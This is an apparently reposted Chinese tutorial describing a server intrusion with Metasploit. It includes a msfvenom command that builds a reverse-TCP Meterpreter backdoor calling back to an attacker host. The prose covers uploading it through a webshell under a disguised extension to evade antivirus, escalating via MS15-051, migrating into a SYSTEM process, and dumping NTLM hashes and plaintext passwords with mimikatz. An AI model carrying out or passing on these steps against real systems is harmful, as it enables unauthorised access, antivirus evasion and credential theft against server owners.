原标题:利用MSF技巧进入服务器

首先需要一台公网的机器,这是留着方便以后转发或者反弹用的.



1.生成payload的方式

msfvenom -p windows/meterpreter/reverse_tcp LHOST=1.2.3.4 LPORT=2333 -f exe -o 1234.exe







之后把后门复制出来上传到webshell 推荐不使用exe后缀 因为一来会被杀 二来exe通常被禁止运行

改成任意格式上传到webshell因为在webshell里面任何格式运行均可被服务器当成exe执行







之后设置监听模块 payload



因为meterpreter的后门执行权限只能和服务器执行的权限一样 用ms15-051的获得的system权限执行后门获得system权限

这样就获得一个meterpreter的会话

虽然有system权限但是还是不知道为什么抓不了hash值估计还是权限的问题

然后想到了把后门注入到一个windows上的system进程上来获得真的system权限





看到pid为816的svchost.exe是system进程 然后试下迁移过去



迁移之后就可以导出hash了证明有权限了 但是抓出来的密码确是空的 没关系 试下调用神器mimikaz



第一次读取出NTLMhash



之后执行

然后可以直接利用获取到的明文账户和密码登录服务器了。

版权声明:本文作者 ,文中所述作者独立观点,不代表漏洞银行立场。转载请注明漏洞银行(BUGBANK)

责任编辑:

![2021年中国光掩模玻璃基板行业市场需求量分析:IC、FPD领域快速发展带动光掩模玻璃基板需求量不断增长[图]](https://img-blog.csdnimg.cn/img_convert/555419f7ad603ad877a8a0fbd34269f0.png)